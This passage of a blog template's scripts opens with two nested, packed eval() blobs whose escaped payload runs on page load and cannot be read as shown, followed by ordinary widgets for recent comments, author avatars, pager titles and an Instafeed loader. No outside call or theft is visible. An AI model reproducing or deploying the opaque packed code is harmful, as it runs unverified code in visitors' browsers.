\j\\a\\x\\a\\m\\a\\s\\a\\c\\a\\l\\a\\f\\a\\n\\a\\q\\a\\j\\a\\x\\a\\1d\\a\\f\\a\\c\\a\\r\\a\\l\\a\\N\\a\\c\\a\\z\\a\\f\\a\\q\\a\\j\\a\\E\\a\\l\\a\\f\\a\\K\\a\\c\\a\\F\\a\\m\\a\\r\\a\\j\\a\\c\\a\\j\\a\\C\\a\\E\\a\\A\\a\\R\\a\\c\\a\\r\\a\\C\\a\\m\\a\\12\\a\\b\\i\\a\\q\\a\\s\\a\\K\\a\\m\\a\\A\\a\\b\\D\\a\\A\\a\\y\\a\\c\\a\\z\\a\\f\\a\\f\\a\\j\\a\\r\\a\\c\\a\\R\\a\\q\\a\\N\\a\\19\\a\\y\\a\\l\\a\\m\\a\\E\\a\\s\\a\\K\\a\\c\\a\\x\\a\\A\\a\\q\\a\\y\\a\\f\\a\\c\\a\\E\\a\\l\\a\\n\\a\\c\\a\\r\\a\\n\\a\\x\\a\\K\\a\\f\\a\\c\\a\\m\\a\\1d\\a\\f\\a\\l\\a\\n\\a\\q\\a\\Z\\a\\c\\a\\l\\a\\f\\a\\n\\a\\q\\a\\j\\a\\f\\a\\K\\a\\c\\a\\C\\a\\f\\a\\q\\a\\K\\a\\f\\a\\l\\a\\c\\a\\r\\a\\x\\a\\s\\a\\y\\a\\n\\a\\f\\a\\c\\a\\q\\a\\n\\a\\j\\a\\f\\a\\l\\a\\s\\a\\q\\a\\j\\a\\f\\a\\c\\a\\l\\a\\f\\a\\F\\a\\n\\a\\x\\a\\f\\a\\r\\a\\c\\a\\A\\a\\f\\a\\j\\a\\q\\a\\c\\a\\x\\a\\s\\a\\z\\a\\m\\a\\c\\a\\r\\a\\E\\a\\R\\a\\r\\a\\j\\a\\l\\a\\c\\a\\j\\a\\Z\\a\\F\\a\\f\\a\\c\\a\\m\\a\\s\\a\\n\\a\\m\\a\\q\\a\\K\\a\\c\\a\\y\\a\\f\\a\\j\\a\\b\\1c\\a\\n\\a\\f\\a\\A\\a\\f\\a\\s\\a\\j\\a\\b\\H\\a\\Z\\a\\b\\D\\a\\K\\a\\c\\a\\A\\a\\Z\\a\\N\\a\\m\\a\\s\\a\\j\\a\\f\\a\\s\\a\\j\\a\\c\\a\\s\\a\\E\\a\\n\\a\\n\\a\\c\\a\\n\\a\\m\\a\\N\\a\\q\\a\\j\\a\\x\\a\\m\\a\\s\\a\\c\\a\\j\\a\\f\\a\\1e\\a\\j\\a\\c\\a\\l\\a\\f\\a\\z\\a\\c\\a\\K\\a\\m\\a\\z\\a\\m\\a\\n\\a\\n\\a\\m\\a\\12\\a\\c\\a\\b\\M\\a\\l\\a\\f\\a\\f\\a\\c\\a\\b\\H\\a\\n\\a\\m\\a\\y\\a\\y\\a\\f\\a\\l\\a\\c\\a\\b\\h\\a\\f\\a\\A\\a\\F\\a\\n\\a\\q\\a\\j\\a\\f\\a\\r\\a\\c\\a\\x\\a\\s\\a\\s\\a\\f\\a\\l\\a\\b\\q\\a\\b\\h\\a\\1l\\a\\b\\o\\10\\X\\10\\10\\X\\10\\a\\z\\a\\l\\a\\m\\a\\A\\a\\b\\O\\a\\C\\a\\q\\a\\l\\a\\b\\O\\a\\m\\a\\K\\a\\f\\10\\X\\10\\a\\l\\a\\f\\a\\F\\a\\n\\a\\q\\a\\N\\a\\f\\10\\X\\10\\a\\b\\d\\a\\12\\a\\v\\10\\X\\10\\a\\b\\d\\a\\R\\10\\X\\10\\a\\y\\10\\W\\1p\\b\\19\\V\\b\\C\\V\\b\\y\\X\\b\\p\\X\\13\\X\\b\\l\\X\\1g\\X\\b\\K\\T\\1i\\1g\\1n\\b\\C\\V\\13\\T\\1i\\b\\v\\V\\13\\1O\\b\\p\\1A\\17\\U\\D\\W\\1B\\1g\\V\\b\\18\\V\\13\\1z\\b\\p\\T\\T\\T\\1s\\V\\V\\13\\1n\\13\\1P\\b\\p\\T\\1S\\b\\15\\1A\\b\\Q\\U\\17\\U\\O\\W\\W\\V\\13\\1s\\b\\11\\T\\1B\\13\\1F\\b\\13\\V\\b\\12\\T\\T\\1k\\1p\\b\\S\\V\\1M\\17\\U\\D\\W\\U\\17\\U\\L\\W\\W\\V\\1z\\1N\\1z\\X\\b\\Q\\T\\T\\1i\\b\\Z\\V\\13\\1u\\1u\\T\\1i\\b\\K\\U\\1g\\V\\13\\T\\W\\1n\\b\\l\\U\\13\\W\\e\\e\\1g\\V\\13\\T\\1k\\1p\\b\\l\\1n\\U\\b\\C\\V\\1g\\T\\1i\\b\\v\\1q\\b\\K\\U\\1g\\W\\1k\\W\\1p\\1g\\1n\\b\\C\\V\\T\\1i\\b\\v\\1q\\17\\U\\P\\W\\1k\\1p\\13\\1n\\b\\1k\\1p\\b\\Z\\V\\13\\1u\\1u\\T\\1i\\b\\S\\V\\b\\l\\U\\13\\W\\T\\1i\\b\\y\\1n\\b\\y\\U\\17\\U\\L\\W\\W\\V\\b\\17\\1q\\b\\1d\\V\\17\\U\\1c\\W\\1s\\1g\\V\\13\\T\\1s\\17\\U\\1c\\W\\X\\17\\U\\1a\\W\\T\\X\\b\\l\\U\\13\\W\\T\\1k\\1k\\1p\\b\\v\\1q\\b\\y\\1k\\V\\17\\U\\Y\\W\\X\\b\\1f\\X\\b\\1g\\X\\17\\U\\M\\W\\U\\17\\U\\H\\W\\W\\V\\17\\U\\b\\W\\T\\X\\Y\\X\\1i\\1k\\T\\T","\\e","\\x\\u\\o\\m\\v","\\e\\e\\e\\e\\e\\e\\e\\e\\e\\e\\d\\P\\B\\e\\d\\L\\O\\e\\d\\H\\H\\e\\d\\M\\b\\e\\d\\H\\J\\e\\d\\P\\D\\e\\d\\M\\G\\e\\d\\P\\H\\e\\d\\L\\K\\e\\d\\L\\b\\e\\d\\P\\M\\e\\d\\H\\P\\e\\d\\H\\Y\\e\\d\\L\\B\\e\\d\\L\\J\\e\\d\\M\\E\\e\\d\\H\\1c\\e\\d\\H\\1a\\e\\d\\L\\1a\\e\\d\\H\\E\\e\\d\\L\\L\\e\\d\\L\\P\\e\\d\\L\\G\\e\\d\\M\\B\\e\\d\\P\\Y\\e\\d\\H\\B\\e\\d\\L\\1c\\e\\d\\P\\O\\e\\d\\H\\K\\e\\d\\M\\J\\e\\d\\M\\H\\e\\d\\L\\D\\e\\d\\L\\M\\e\\d\\L\\H\\e\\d\\O\\E\\e\\d\\O\\G\\e\\d\\P\\1a\\e\\d\\M\\Y\\e\\1o\\Y\\d\\g\\f\\H\\D\\d\\M\\e\\d\\P\\P\\e\\d\\H\\G\\e\\d\\L\\E\\e\\d\\P\\E\\e\\d\\P\\G\\e\\1o\\Y\\d\\D\\g\\c\\g\\e\\d\\P\\L\\e\\d\\P\\1c\\e\\d\\D\\b\\e\\1o\\Y\\d\\g\\f\\H\\D\\d\\O\\e\\d\\P\\b\\e\\d\\D\\G\\e\\d\\H\\L\\e\\d\\L\\C\\e\\d\\M\\L\\e\\d\\D\\H\\e\\d\\D\\L\\e\\d\\D\\1a\\e\\d\\D\\M\\e\\d\\M\\O\\e\\d\\D\\C\\e\\d\\D\\O\\e\\d\\P\\C\\e\\d\\M\\D\\e\\d\\D\\K\\e\\d\\O\\D\\e\\d\\D\\D\\e\\d\\O\\H\\e\\d\\M\\C\\e\\d\\O\\M\\e\\1o\\Y\\d\\g\\f\\H\\D\\d\\D\\e\\d\\M\\M\\e\\d\\D\\1c\\e\\d\\D\\J\\e\\d\\D\\B\\e\\d\\M\\P\\e\\d\\H\\b\\e\\d\\M\\1c\\e\\d\\M\\1a\\e\\d\\D\\E\\e\\1o\\Y\\d\\g\\f\\H\\D\\d\\H\\e\\d\\O\\Y\\e\\p\\i\\v\\z\\p\\n\\e\\d\\D\\P\\e\\1o\\Y\\d\\g\\f\\H\\D\\d\\b\\e\\d\\O\\b\\e\\d\\O\\B\\e\\d\\H\\D\\e\\d\\O\\1c\\e\\j\\z\\n\\h\\v\\m\\s\\n\\e\\d\\O\\1a\\e\\d\\O\\O\\e\\d\\O\\L\\e\\d\\O\\P\\e\\1o\\Y\\d\\g\\f\\H\\D\\d\\L\\e\\d\\O\\C\\e\\d\\M\\K\\e\\17\\v\\p\\m\\n\\k\\e\\m\\j\\e\\A\\l\\m\\o\\i\\e\\H\\1a\\e\\v\\s\\17\\v\\p\\m\\n\\k\\e\\M\\L\\e\\y\\c\\p\\e\\i\\y\\c\\o\\e\\u\\c\\p\\x\\i\\Q\\n\\v\\e\\M\\O\\e\\n\\i\\A\\e\\15\\i\\k\\J\\d\\u\\e\\d\\H\\C\\e\\L\\H\\e\\b\\D\\D","","\\j\\p\\s\\t\\B\\l\\c\\p\\B\\s\\g\\i","\\p\\i\\u\\o\\c\\h\\i","\\a\\A\\1s","\\a\\f","\\k"];1T(1v(1w,1x,16,1r,1j,1y){1j=1v(16){1t(16<1x?1b[4]:1j(1G(16/1x)))+((16=16%1x)>1H?1C[1b[5]](16+1J):16.1K(1L))};1D(!1b[4][1b[6]](/^/,1C)){1E(16--){1y[1j(16)]=1r[16]||1j(16)};1r=[1v(1j){1t 1y[1j]}];1j=1v(){1t 1b[7]};16=1};1E(16--){1D(1r[16]){1w=1w[1b[6]](1Q 1R(1b[8]+1j(16)+1b[8],1b[9]),1r[16])}};1t 1w}(1b[0],1U,1V,1b[3][1b[2]](1b[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x78|x7C|x62|x64|x63|x65|x66|x67|x68|x69|x6E|x6C|x72|x6A|x6B|x6F|x6D|x70|x74|x71|x73|x76|x75|x77|x43|x41|x34|x42|x79|x44|x32|x7A|x45|x46|x36|x33|x47|x35|x37|x49|x48|x4A|x29|x5B|x28|x5D|x2C|x30|x4B|x22|x4C|x4E|x4D|x4F|x52|_0x72ffx3|x53|x51|x50|x39|_0xa2fb|x38|x54|x55|x56|x57|x58|x7B|_0x72ffx5|x7D|x59|x5A|x3D|x5F|x3B|x20|_0x72ffx4|x2B|return|x2D|function|_0x72ffx1|_0x72ffx2|_0x72ffx6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|121'.split('|'),0,{}))
         eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1O Q=["\\17\\m\\b\\1D\\p\\k\\o\\P\\11\\f\\p\\b\\S\\o\\1H\\b\\1p\\e\\b\\1c\\p\\p\\1a\\e\\q\\t\\b\\o\\1U\\b\\1p\\e\\b\\r\\p\\o\\o\\1E\\I\\j\\10\\f\\b\\1a\\m\\b\\1i\\p\\o\\j\\z\\p\\b\\1w\\A\\f\\k\\e\\h\\e\\s\\e\\q\\o\\P\\1u\\f\\b\\1w\\O\\Z\\P\\1u\\f\\k\\e\\h\\e\\s\\e\\q\\O\\U\\p\\u\\m\\r\\f\\I\\j\\r\\A\\1u\\j\\r\\t\\t\\o\\P\\u\\m\\s\\f\\k\\e\\h\\e\\s\\C\\r\\D\\j\\u\\m\\b\\19\\f\\s\\e\\1g\\e\\1q\\g\\j\\u\\m\\1v\\j\\u\\m\\X\\j\\u\\m\\1i\\f\\v\\v\\j\\U\\p\\u\\m\\d\\f\\I\\j\\d\\A\\k\\e\\h\\e\\s\\C\\r\\D\\e\\15\\e\\q\\j\\d\\t\\t\\o\\P\\1i\\f\\1i\\t\\v\\A\\n\\m\\i\\f\\c\\G\\b\\1g\\G\\b\\1x\\G\\v\\t\\k\\e\\h\\e\\s\\C\\r\\D\\e\\15\\C\\d\\D\\e\\1o\\t\\v\\1H\\b\\U\\L\\b\\T\\f\\19\\c\\H\\v\\t\\k\\e\\h\\e\\s\\C\\r\\D\\e\\15\\C\\d\\D\\e\\1o\\t\\v\\A\\G\\n\\H\\y\\m\\v\\O\\z\\p\\r\\f\\f\\k\\e\\h\\e\\s\\e\\q\\o\\1b\\j\\U\\p\\u\\m\\R\\f\\I\\j\\R\\A\\s\\e\\x\\e\\q\\j\\R\\t\\t\\o\\P\\z\\p\\s\\e\\x\\C\\R\\D\\e\\1C\\f\\f\\v\\b\\13\\v\\o\\P\\X\\f\\s\\e\\x\\C\\R\\D\\e\\i\\j\\1b\\O\\O\\U\\p\\u\\m\\R\\f\\I\\j\\R\\A\\s\\e\\x\\e\\q\\j\\R\\t\\t\\o\\P\\z\\p\\s\\e\\x\\C\\R\\D\\e\\1C\\f\\f\\v\\b\\15\\v\\Y\\Y\\s\\e\\x\\C\\R\\D\\e\\b\\1u\\f\\f\\v\\1m\\G\\b\\1v\\v\\o\\P\\1v\\f\\s\\e\\x\\C\\R\\D\\e\\1g\\e\\14\\p\\c\\m\\c\\o\\C\\I\\D\\j\\1b\\O\\O\\z\\p\\c\\b\\z\\c\\1x\\m\\s\\o\\P\\u\\m\\T\\f\\s\\e\\b\\z\\e\\1q\\g\\O\\Z\\m\\z\\p\\c\\1B\\c\\1x\\m\\s\\o\\P\\u\\m\\T\\f\\s\\e\\1B\\e\\1q\\g\\O\\Z\\m\\u\\m\\T\\f\\c\\c\\j\\1d\\f\\s\\e\\b\\14\\e\\1q\\g\\j\\z\\p\\11\\H\\1a\\e\\q\\L\\b\\o\\11\\f\\I\\j\\10\\C\\r\\D\\f\\1a\\C\\11\\D\\j\\l\\f\\T\\j\\n\\f\\l\\e\\1f\\p\\c\\A\\10\\c\\o\\j\\M\\f\\l\\e\\1f\\p\\c\\1y\\f\\1j\\c\\c\\y\\n\\o\\j\\B\\f\\l\\e\\1f\\p\\c\\1j\\c\\c\\y\\M\\t\\V\\o\\j\\E\\f\\l\\e\\b\\1m\\p\\M\\t\\V\\y\\B\\L\\M\\L\\V\\o\\j\\z\\p\\p\\n\\1k\\f\\L\\b\\o\\Y\\Y\\p\\M\\1k\\f\\L\\b\\o\\Y\\Y\\p\\B\\1k\\f\\L\\b\\o\\Y\\Y\\p\\E\\1k\\f\\c\\c\\o\\o\\10\\C\\r\\D\\f\\E\\j\\u\\m\\13\\f\\C\\b\\y\\N\\y\\1l\\y\\1e\\y\\V\\y\\19\\y\\1p\\y\\1w\\y\\1z\\y\\b\\I\\y\\b\\b\\y\\b\\N\\D\\j\\u\\m\\1A\\f\\C\\c\\b\\11\\c\\y\\c\\b\\R\\c\\y\\c\\b\\q\\c\\y\\c\\b\\w\\c\\y\\c\\b\\k\\c\\y\\c\\b\\h\\c\\y\\c\\b\\x\\c\\y\\c\\b\\10\\c\\y\\c\\b\\i\\c\\y\\c\\b\\l\\c\\y\\c\\b\\g\\c\\y\\c\\b\\F\\c\\D\\j\\u\\m\\1D\\f\\1d\\e\\14\\p\\c\\L\\c\\o\\C\\N\\D\\e\\b\\J\\p\\I\\y\\N\\o\\j\\u\\m\\w\\f\\1d\\e\\14\\p\\c\\L\\c\\o\\C\\b\\D\\j\\u\\m\\S\\f\\1d\\e\\14\\p\\c\\L\\c\\o\\C\\I\\D\\j\\U\\p\\u\\m\\J\\f\\I\\j\\J\\A\\13\\e\\q\\j\\J\\t\\t\\o\\P\\z\\p\\b\\X\\p\\w\\o\\f\\f\\13\\C\\J\\D\\o\\P\\w\\f\\1A\\C\\J\\D\\j\\1b\\O\\O\\u\\m\\1F\\f\\10\\C\\r\\D\\e\\b\\12\\p\\v\\b\\18\\G\\v\\y\\v\\b\\1b\\L\\B\\G\\v\\o\\j\\u\\m\\b\\1l\\f\\1D\\t\\v\\m\\v\\t\\w\\t\\v\\m\\v\\t\\S\\j\\u\\m\\b\\1e\\f\\v\\A\\b\\V\\H\\A\\F\\m\\18\\f\\c\\12\\L\\16\\c\\H\\A\\F\\m\\18\\f\\c\\12\\L\\b\\Z\\c\\H\\A\\n\\m\\i\\f\\c\\v\\t\\X\\t\\v\\c\\H\\A\\10\\m\\b\\1f\\f\\c\\b\\16\\c\\m\\b\\1y\\f\\c\\b\\1C\\c\\m\\1y\\f\\c\\v\\t\\1F\\t\\v\\c\\H\\A\\G\\n\\H\\A\\G\\F\\H\\A\\F\\m\\18\\f\\c\\12\\L\\16\\L\\1m\\c\\H\\A\\b\\1z\\H\\A\\n\\m\\i\\f\\c\\v\\t\\X\\t\\v\\c\\H\\v\\t\\b\\19\\t\\v\\A\\G\\n\\H\\A\\G\\b\\1z\\H\\A\\b\\n\\m\\18\\f\\c\\12\\L\\16\\L\\b\\17\\c\\H\\v\\t\\b\\1l\\t\\v\\A\\G\\b\\n\\H\\A\\G\\F\\H\\A\\G\\F\\H\\A\\G\\b\\V\\H\\v\\j\\b\\M\\e\\b\\1A\\p\\b\\1e\\o\\j\\11\\t\\t\\O\\O\\b\\B\\e\\b\\1o\\f\\17\\p\\o\\P\\u\\m\\d\\f\\b\\M\\e\\b\\1B\\p\\c\\b\\1F\\c\\o\\j\\z\\p\\d\\f\\f\\N\\I\\o\\P\\b\\B\\e\\N\\b\\e\\i\\f\\c\\b\\E\\1E\\G\\G\\b\\d\\e\\b\\u\\e\\b\\s\\G\\c\\O\\d\\e\\1c\\p\\c\\i\\c\\y\\c\\b\\E\\1E\\G\\G\\b\\d\\e\\b\\u\\e\\b\\s\\G\\c\\o\\j\\d\\e\\1c\\p\\c\\N\\N\\c\\y\\c\\N\\1l\\c\\o\\j\\d\\e\\1c\\p\\c\\1g\\c\\y\\c\\N\\1e\\m\\N\\V\\m\\N\\19\\c\\o\\j\\d\\e\\N\\1p\\f\\c\\b\\1d\\c\\O","\\a","\\l\\x\\q\\r\\g","\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\U\\n\\i\\a\\d\\k\\g\\i\\S\\a\\r\\u\\a\\a\\a\\a\\q\\d\\k\\s\\g\\z\\a\\a\\11\\l\\h\\k\\a\\u\\d\\d\\E\\a\\q\\r\\k\\R\\a\\r\\w\\s\\a\\z\\i\\d\\u\\a\\a\\a\\E\\r\\U\\a\\u\\h\\i\\a\\F\\N\\a\\x\\h\\l\\g\\B\\h\\k\\g\\d\\k\\g\\a\\a\\x\\h\\l\\g\\E\\n\\g\\d\\a\\x\\h\\l\\g\\F\\i\\q\\a\\l\\x\\q\\r\\g\\a\\l\\r\\E\\d\\a\\B\\q\\n\\l\\l\\a\\M\\i\\d\\n\\R\\a\\r\\w\\s\\i\\a\\B\\n\\g\\d\\a\\l\\d\\g\\X\\g\\g\\i\\r\\M\\F\\g\\d\\a\\w\\h\\k\\g\\z\\a\\B\\n\\g\\d\\s\\h\\i\\S\\a\\w\\n\\T\\x\\h\\l\\g\\a\\g\\r\\g\\q\\d\\a\\d\\q\\l\\d\\a\\r\\k\\E\\d\\T\\16\\u\\a\\r\\g\\d\\w\\a\\l\\i\\B\\a\\i\\d\\q\\a\\g\\d\\T\\g\\a\\x\\B\\w\\a\\u\\F\\k\\B\\g\\r\\h\\k\\a\\r\\k\\a\\w\\h\\k\\g\\z\\N\\a\\E\\n\\S\\a\\g\\d\\i\\w\\a\\l\\F\\w\\w\\n\\i\\S\\a\\g\\w\\M\\a\\a\\a\\a\\E\\n\\S\\l\\g\\i\\a\\g\\i\\g\\E\\a\\q\\r\\a\\x\\h\\l\\g\\g\\r\\g\\q\\d\\a\\Z\\n\\g\\z\\a\\k\\F\\w\\x\\h\\l\\g\\l\\b\\a\\z\\1e\\a\\l\\x\\n\\k\\a\\E\\h\\B\\F\\w\\d\\k\\g\\a\\J\\r\\k\\E\\h\\J\\a\\z\\g\\g\\x\\a\\J\\J\\J\\a\\g\\z\\d\\w\\d\\T\\x\\h\\l\\d\\a\\B\\h\\w\\a\\B\\h\\k\\g\\d\\k\\g\\a\\i\\n\\k\\E\\h\\w\\a\\15\\n\\k\\a\\1a\\d\\M\\a\\Z\\n\\i\\a\\X\\x\\i\\a\\Z\\n\\S\\a\\15\\F\\k\\a\\15\\F\\q\\a\\X\\F\\s\\a\\1v\\d\\x\\a\\16\\B\\g\\a\\1f\\h\\U\\a\\18\\d\\B\\a\\w\\n\\T\\a\\l\\F\\M\\l\\g\\i\\r\\k\\s\\a\\i\\d\\l\\F\\q\\g\\l\\a\\l\\z\\h\\J\\1m\\n\\k\\E\\h\\w\\13\\w\\s\\a\\17\\z\\d\\w\\d\\1o\\x\\h\\l\\d\\a\\x\\n\\i\\l\\d\\13\\k\\g\\a\\x\\F\\M\\q\\r\\l\\z\\d\\E\\a\\i\\d\\x\\q\\n\\B\\d\\a\\l\\b\\19\\I\\I\\a\\l\\V\\I\\I\\a\\k\\d\\J\\a\\X\\i\\i\\n\\S\\a\\u\\q\\h\\h\\i\\a\\n\\q\\g\\d\\i\\k\\n\\g\\d\\a\\i\\d\\x\\q\\r\\d\\l\\a\\g\\S\\x\\d\\a\\l\\d\\n\\i\\B\\z\\a\\r\\w\\n\\s\\d\\a\\J\\r\\E\\g\\z\\a\\b\\V\\I\\a\\z\\d\\r\\s\\z\\g\\a\\b\\I\\I\\a\\l\\F\\M\\l\\g\\i\\a\\z\\g\\w\\q\\a\\w\\d\\g\\n\\a\\q\\n\\M\\d\\q\\a\\J\\i\\r\\g\\d\\a\\l\\z\\h\\J\\i\\d\\B\\d\\k\\g\\x\\h\\l\\g\\l\\N\\a\\h\\k\\q\\h\\n\\E\\a\\s\\d\\g\\1b\\q\\d\\w\\d\\k\\g\\14\\S\\13\\E\\a\\w\\S\\B\\h\\k\\g\\d\\k\\g\\a\\k\\F\\q\\q\\a\\q\\h\\B\\n\\g\\r\\h\\k\\a\\i\\d\\u\\a\\E\\h\\u\\h\\q\\q\\h\\J\\a\\1a\\i\\d\\d\\a\\14\\q\\h\\s\\s\\d\\i\\a\\17\\d\\w\\x\\q\\n\\g\\d\\l\\a\\r\\k\\k\\d\\i\\1c\\17\\Z\\1g","","\\u\\i\\h\\w\\12\\z\\n\\i\\12\\h\\E\\d","\\i\\d\\x\\q\\n\\B\\d","\\1j\\J\\t","\\1j\\M","\\s"];1P(1r(1s,1t,K,1h,W,1G){W=1r(K){1n(K<1t?Q[4]:W(1Q(K/1t)))+((K=K%1t)>1R?1I[Q[5]](K+1L):K.1M(1N))};1J(!Q[4][Q[6]](/^/,1I)){1K(K--){1G[W(K)]=1h[K]||W(K)};1h=[1r(W){1n 1G[W]}];W=1r(){1n Q[7]};K=1};1K(K--){1J(1h[K]){1s=1s[Q[6]](1S 1T(Q[8]+W(K)+Q[8],Q[9]),1h[K])}};1n 1s}(Q[0],1V,1W,Q[3][Q[2]](Q[1]),0,{}))',62,121,'||||||||||x7C|x31|x22|x65|x2E|x3D|x74|x6F|x72|x3B|x6E|x73|x20|x61|x29|x28|x6C|x69|x67|x2B|x66|x27|x6D|x70|x2C|x68|x3C|x63|x5B|x5D|x64|x75|x2F|x3E|x30|x77|_0x19a8x3|x2D|x62|x32|x7D|x7B|_0xb0d2|x6B|x79|x78|x76|x35|_0x19a8x5|x41|x26|x4D|x71|x6A|x43|x49|x42|x4A|x4F|x54|x44|x36|x46|x45|x48|x7A|x34|x4E|x4C|_0x19a8x4|x47|x5C|x21|x33|x52|return|x58|x37|x24|function|_0x19a8x1|_0x19a8x2|x4B|x53|x38|x55|x50|x39|x56|x59|x51|x57|x3A|x5A|_0x19a8x6|x3F|String|if|while|29|toString|36|var|eval|parseInt|35|new|RegExp|x2A|62|132'.split('|'),0,{}))
    function stripHtmlTags1(s){return s.replace(/<a.*?>/ig, '')}
    function showrecentcomments(json) {
      for (var i = 0; i < 6; i++) {
        var entry = json.feed.entry[i];
        var ctlink;
        if (i == json.feed.entry.length) break;
        for (var k = 0; k < entry.link.length; k++) {
          if (entry.link[k].rel == 'alternate') {
            ctlink = entry.link[k].href;
            break;
          }
        }
        ctlink = ctlink.replace("#", "#comment-");
        var ptlink = ctlink.split("#");
        ptlink = ptlink[0];
        var txtlink = ptlink.split("/");
        txtlink = txtlink[5];
        txtlink = txtlink.split(".html");
        txtlink = txtlink[0];
        var pttitle = txtlink.replace(/-/g," ");
        pttitle = pttitle.link(ptlink);
        if ("content" in entry) {
          var comment = entry.content.$t;}
        else
          if ("summary" in entry) {
            var comment = entry.summary.$t;}
          else var comment = "";
        var re = /<\S[^>]*>>/g;
        comment = comment.replace(re, "");
        document.write('<li>');
        commentauthor1 = entry.author[0].name.$t;
        commentauthor = stripHtmlTags(commentauthor1,40);
        document.write('<div class="small"><i class="icon-comment-alt"></i> ' + commentauthor + '</div>');
        if (comment.length < 100) {
          document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment)+ '</a></div>');
        }
        else
        {
          comment = comment.substring(0, 100);
          var quoteEnd = comment.lastIndexOf(" ");
          comment = comment.substring(0, quoteEnd);
          document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment) + '...</a></div>');
        }
      }
      document.write('</li>');
    }
    //]]>
  </script>
<!-- author image in post-->
<script style='text/javascript'>
    //<![CDATA[
    function authorshow(data) {
      for (var i = 0; i < 1; i++) {
        var entry = data.feed.entry[i];
        var avtr = entry.author[0].gd$image.src;
        document.write('<img width="100" height="100" src="' + avtr + '"/>');
      }
    }
    //]]>
  </script>
<script>
      //<![CDATA[
      $(document).ready(function() {
        var newerLink = $('a.blog-pager-newer-link').attr('href');
        $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
          var newerLinkTitle = $('a.blog-pager-newer-link').text();
          $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
        });
        var olderLink = $('a.blog-pager-older-link').attr('href');
        $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
          var olderLinkTitle = $('a.blog-pager-older-link').text();
          $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
        })
      });
      //]]></script>
<script>
    //<![CDATA[
    // Generated by CoffeeScript 1.3.3
    (function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var 